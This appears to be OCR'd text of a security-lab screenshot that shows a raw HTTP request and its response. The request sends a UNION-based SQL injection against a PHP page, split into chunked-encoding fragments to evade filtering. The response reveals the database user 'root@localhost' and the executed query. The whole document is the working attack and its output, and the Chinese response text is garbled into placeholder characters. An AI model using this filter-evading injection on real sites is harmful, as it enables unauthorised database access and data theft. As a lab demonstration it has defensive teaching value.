 POST /sql.php HTTP/1.1
Host: 192.168.1.10:82
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie: PHPSESSID=
Connection: close
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
Content-Length: 89
4
id=2
6
union
7
select
2
1
5
,user
5
(),
5
3,4,5
0
HTTP/1.1 200 OK
Date: Tue, 28 Apr 2020 09:17:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Content-Length: 238
Connection: close
Content-Type: text/html
ok!□□ID□2<br >□□□□best2<br >□□□□□123<br >□□□□□456@77.com<br>□□ID□1<br
>□□□□root@localhost<br >□□□□□3<br >□□□□□4<br ><hr>□□□□□□sql□□□□select
* from user where id=2 union select 1,user (),3,4,5
f8安全攻防实验室